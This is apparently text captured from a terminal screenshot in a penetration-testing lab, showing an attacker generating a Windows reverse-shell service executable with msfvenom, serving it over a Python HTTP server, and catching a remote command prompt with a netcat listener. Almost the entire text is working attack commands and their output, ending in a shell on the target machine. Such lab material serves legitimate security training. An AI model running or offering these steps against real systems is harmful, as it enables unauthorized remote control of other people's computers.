 root@ip-10-10-153-180: ~/test
File Edit View Search Terminal Help
root@ip-10-10-153-180:~/test#  msfvenom -p windows/x64/shell_reverse_tcp LHOST=1
0.10.153.180  LPORT=8080 -f exe-service -o rev-svc.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe-service file: 48640 bytes
Saved as: rev-svc.exe
root@ip-10-10-153-180:~/test# ls
rev-svc.exe
root@ip-10-10-153-180:~/test# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.87.240 - - [13/May/2024 14:39:51] "GET /rev-svc.exe HTTP/1.1" 200 -
10.10.41.16 - - [13/May/2024 14:58:32] "GET /rev-svc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@ip-10-10-153-180:~/test# nc -lvp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from ip-10-10-41-16.eu-west-1.compute.internal 49807 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>